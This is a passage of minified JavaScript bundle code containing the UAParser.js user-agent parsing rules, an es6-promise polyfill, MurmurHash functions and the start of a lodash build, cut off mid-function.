9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=G([l,h,"major"]),W.CPU=G([p]),W.DEVICE=G([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=G([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},9088:function(n,t,e){var i=e(1288)(),r=e(2004);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},2004:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},1288:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},1705:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(1460);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function M(){return new TypeError("A promises callback cannot return that same promise.")}function x(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):G(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?G(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?G(n,e):t(i)?L(n,e,i):G(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,x(e)):G(t,e)}function B(n){n._onerror&&n._onerror(n._result),q(n)}function G(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(B,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,M())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?G(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?G(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&G(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=x(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&G(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},7640:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},157:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},4865:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},8706:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},6553:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",M=/[&<>"'`]/g,x=RegExp(M.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},G={"function":!0,object:!0},z=G[typeof t]&&t&&!t.nodeType?t:i,j=G.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(G[typeof self]&&self),$=on(G[typeof window]&&window),K=on(G[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return B[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),Mn=Ot(Object,"create"),xn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Bn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Bn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Bn(n)}function Bn(n,t){this.u=n,this.I=[],this.l=!!t}function Gn(){}function zn(n,t){return Mn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=xt(n),M=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||M&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(M?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var x=u.get(n);return x||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Gt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var 